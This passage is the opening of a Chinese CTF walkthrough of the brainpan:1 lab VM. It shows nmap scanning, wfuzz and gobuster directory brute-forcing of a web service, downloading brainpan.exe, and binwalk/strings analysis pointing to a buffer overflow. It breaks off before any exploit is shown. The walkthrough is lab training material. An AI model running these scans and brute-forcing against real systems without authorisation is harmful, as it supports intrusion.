brainpan 1 - CTF
brainpan:1 - CTF
镜像下载: 镜像
借 brainpan 这台靶机重温 PWN, 以及深入了解相关技术。
nmap 扫描
主机发现
常规 nmap 扫描, 扫到靶机:

端口扫描
先探测端口, 再扫所有可用端口:




TCP 扫描 9999 端口返回了一段转义的欢迎数据, 并提示输入密码, 比较可疑。先看一下端口扫描结果:
Abyss 是一款轻量级的 HTTP 服务器软件, 其功能和 Apache, Nginx 是类似的, 不过更小, 资源占用更低, 适用于嵌入式系统或老旧硬件。
snet-sensor-mgmt 没有见过, 尝试一下访问:
192.168.170.141:10000:
看起来是一套 web 服务。
尝试连接 9999 端口, 会显示刚刚 nmap 扫出的字符。
目录爆破
模糊测试
既然端口 10000 是可访问的 web 服务, 那就可以先试试目录爆破, 上模糊测试:
1 | wfuzz -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --hc 404 http://192.168.170.141:10000/FUZZ |
扫描过程中, 应该根据首次扫描的结果, 用–hc, –hl, –hw, –hh 来根据结果的属性屏蔽一些多余的项方便查看。
参数 作用 示例 –hc 隐藏特定状态码 –hc 404,500 –sc 只显示特定状态码 –sc 200,301 –hl 隐藏特定行数(响应大小) –hl 100 –hw 隐藏特定单词数(响应内容) –hw “Not Found” –hs 隐藏特定字符串(正则匹配) –hs “404 Error”

扫描以外停止了, 先访问扫出的这个 bin 目录, 是一个可执行文件:

1 | sudo wget http://192.168.170.141:10000/brainpan.exe |
gobuster 目录爆破
然后换个工具继续扫, 结果差不多。
1 | sudo gobuster dir -u http://192.168.170.141:10000/ --wordlist=/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt |

文件分析
观察一下下载的 brainpan.exe 这个文件, 首先查看一下文件属性, 有没有捆绑行为:

binwalk 会逐字节扫描整个文件, 扫描主要由以下部分组成:
文件签名扫描
首先, 每种文件类型都有对应的独特文件头, 例如:
- ZIP 文件:
50 4B 03 04 - JPEG 图片:
FF D8 FF E0 - ELF 可执行文件:
7F 45 4C 46 - PE 文件(EXE):
4D 5A
假设 binwalk 读到一个文件头为 PE 的文件中含有 ZIP 文件的文件签名, 则说明该 PE 文件很可能附加了一个 ZIP 文件在末尾。
文件附加一般有 3 种情况:
- 尾部附加数据:
- EXE 文件末尾附加了 ZIP、图片或其他可执行文件。
- Binwalk 结果:检测到多个签名 (如 EXE + ZIP)。
- 资源段注入
- 恶意代码被插入到 EXE 的资源段(.rsrc)或空闲空间。
- Binwalk 结果:在非标准偏移位置发现异常签名。
- 多阶段加载器
- EXE 文件包含加密的下一阶段 Payload。
- Binwalk 结果:高熵值区域提示加密数据,但无已知签名(需进一步分析)。
熵值分析 (Entropy Analysis)
信息熵(Entropy)由克劳德·香农提出,用于量化数据的不确定性或随机性。熵值越高,数据越接近随机分布,可能意味着加密、压缩或编码后的内容。
因为加密会将明文变为不可读的密文, 通过混淆和扩散使得各个字节的出现概率趋于均等, 例如
HelloWorld经过 AES 加密后为3A7F...D9; 压缩算法通过减少重复冗余的数据来降低文件体积, 例如从AAAAABBBBB到A[5]B[5]。
熵值分析将文件分割为固定大小的块(如 256 字节),逐块计算熵值。压缩文件的算法
以 ZIP 压缩为例, 先用这种压缩算法减少重复出现的数据占用的空间, 然后用变长编码(哈弗曼编码)重新编码。
Binwalk 扫描显示正常后, 再用 strings 命令查看该文件涵盖的所有字符串:

含有刻意字符串 “copied %d bytes to buffer”, 根据提到的缓冲区, 很可能是有缓冲区溢出的问题。
接下来把这个 exe 文件拷贝到另一台 windows 环境下, 尝试运行, 然后在 kali 上用 nc 访问到这台 windows 机的 9999 端口 (和 brainpan 靶机一致):


